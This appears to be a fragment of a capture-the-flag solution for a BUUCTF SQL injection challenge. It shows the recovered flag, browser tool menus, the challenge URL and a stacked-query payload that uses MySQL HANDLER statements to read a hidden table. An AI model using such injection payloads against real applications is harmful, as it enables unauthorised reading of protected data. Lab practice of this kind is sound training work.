 array(1) {
[0]=>
string(42) "flag{5d5a60b7-10e7-436e-a18f-a4d0a87b4503}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://6fe6dd48-99ad-491d-ad51-b7061b6ccf30.node3.buuoj.cn/?inject=
1';Handler FlagHere open;Handler FlagHere read first;Handler FlagHere close; #
Split URL